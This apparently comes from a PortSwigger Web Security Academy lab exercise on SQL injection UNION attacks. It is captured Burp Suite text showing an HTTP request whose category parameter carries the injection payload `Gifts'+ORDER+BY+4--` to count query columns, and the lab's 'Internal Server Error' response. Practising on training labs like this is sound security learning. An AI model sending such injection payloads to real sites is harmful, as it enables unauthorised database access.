 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+ORDER+BY+4-- HTTP/2
2 Host: 0ac80079036f04a9865de3b3002600fe.web-security-academy.net
3 Cookie: session=j6imx6jzr2Q97LvNaV9l58ZOh0ksiHKt
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ac80079036f04a9865de3b3002600fe.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
Web Security
Academy
SQL injection UNION attack, determinin
returned by the query
Back to lab home Back to lab description
Internal Server Error
Internal Server Error